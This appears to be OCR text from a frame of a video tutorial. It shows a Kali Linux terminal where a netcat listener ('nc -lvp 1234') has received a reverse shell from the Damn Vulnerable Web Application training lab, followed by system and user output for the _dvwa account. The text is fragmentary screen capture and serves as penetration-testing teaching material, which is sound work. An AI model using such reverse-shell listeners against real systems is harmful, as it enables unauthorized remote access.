 php : nc — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Left/Right Split View Top/Bottom Load a new tab with layout 2x2 terminals Load a new tab with layout 2x1 terminals
connect to [192.168.64.10] from kali [192.168.64.10] 57072
Linux kali 5.15.0-kali3-arm64 #1 SMP Debian 5.15.15-2kali1 (2022-01-31) a
arch64 GNU/Linux
02:17:50 up 1:00, 6 users, load average: 0.13, 0.10, 0.11
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
kali tty7 :0 06:47 ? 45.37s 0.11s /usr/bin/
startplasma-x11
kali pts/0 :0 06:47 ? 0.00s 2.65s /usr/bin/
kded5
kali pts/1 :0 02:09 8:47 0.11s 0.11s /usr/bin/
zsh
kali pts/2 :0 02:09 7:09 33.32s 0.82s /usr/bin/
zsh
kali pts/3 :0 02:15 1:26 0.36s 0.36s /usr/bin/
zsh
kali pts/4 :0 02:16 52.00s 0.09s 0.00s nc -lvp 1
234
uid=132(_dvwa) gid=143(_dvwa) groups=143(_dvwa)
/bin/sh: 0: can't access tty; job control turned off
$
~ : zsh ~ : zsh php : zsh php : nc
Logout
Username: Unknown
Security Level: low
Locale: en
SQLi DB: mysql
View Source View Help
Damn Vulnerable Web Application (DVWA)
SUBSCRIBE
127.0.0.1
2:18 AM
6/25/23